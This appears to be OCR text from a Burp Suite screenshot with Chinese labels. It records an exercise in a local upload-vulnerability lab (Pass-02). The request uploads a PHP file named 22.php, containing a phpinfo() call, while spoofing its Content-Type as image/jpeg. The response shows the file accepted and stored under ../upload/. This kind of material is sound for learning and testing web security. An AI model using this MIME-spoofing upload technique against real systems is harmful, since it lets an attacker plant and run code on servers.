 请求
Pretty 原始 \n Actions
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.56.1:8099/upload/Pass-02/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryXRdSrmtqs5Dvaolv
16 Content-Disposition: form-data; name="upload_file"; filename="
22.php"
17 Content-Type: image/jpeg
18
19 <? phpinfo()?>
20 ------WebKitFormBoundaryXRdSrmtqs5Dvaolv
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundaryXRdSrmtqs5Dvaolv--
25
响应
Pretty 原始 Render \n Actions
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsu
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="uplo
63 <input class="button" type="submit" name="submit
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/22.php" width="250px" />
</div>
69 </li>
70 </ol>